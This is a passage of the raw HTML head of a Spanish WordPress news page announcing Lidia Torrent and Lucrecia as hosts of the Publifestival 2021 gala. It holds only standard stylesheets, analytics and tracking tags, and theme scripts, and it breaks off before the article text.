

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.premiosempresasocial.com/lidia-torrent-y-lucrecia-conductoras-de-la-gala-publifestival-2021/
body_size: 23071
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.premiosempresasocial.com/xmlrpc.php" />
    <title>Lidia Torrent y Lucrecia, Conductoras de la Gala Publifestival 2021 &#8211; Premios Empresa Social</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:image" content="https://www.premiosempresasocial.com/wp-content/uploads/2021/07/lucreciaylidia.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Premios Empresa Social &raquo; Feed" href="https://www.premiosempresasocial.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Premios Empresa Social &raquo; Feed de los comentarios" href="https://www.premiosempresasocial.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.premiosempresasocial.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.premiosempresasocial.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.premiosempresasocial.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.premiosempresasocial.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.premiosempresasocial.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.premiosempresasocial.com/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.premiosempresasocial.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.premiosempresasocial.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.premiosempresasocial.com/wp-content/themes/Newspaper/includes/demos/lifestyle/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.premiosempresasocial.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.premiosempresasocial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.premiosempresasocial.com/wp-json/wp/v2/posts/2031" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.premiosempresasocial.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.premiosempresasocial.com/lidia-torrent-y-lucrecia-conductoras-de-la-gala-publifestival-2021/" />
<link rel='shortlink' href='https://www.premiosempresasocial.com/?p=2031' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.premiosempresasocial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.premiosempresasocial.com%2Flidia-torrent-y-lucrecia-conductoras-de-la-gala-publifestival-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.premiosempresasocial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.premiosempresasocial.com%2Flidia-torrent-y-lucrecia-conductoras-de-la-gala-publifestival-2021%2F&#038;format=xml" />
<meta name="facebook-domain-verification" content="ryaitpw7g4j5c936h7v41txawl8qgq" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2018935938598322');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2018935938598322&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["destacado","noticias"],"pagePostAuthor":"premiosempresa"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N522CCNF');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8ed7437a32","wpRestUrl":"https:\/\/www.premiosempresasocial.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.premiosempresasocial.com\/wp-admin\/","wpRestNonce":"8ed7437a32","wpRestUrl":"https:\/\/www.premiosempresasocial.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.premiosempresasocial.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.premiosempresasocial.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
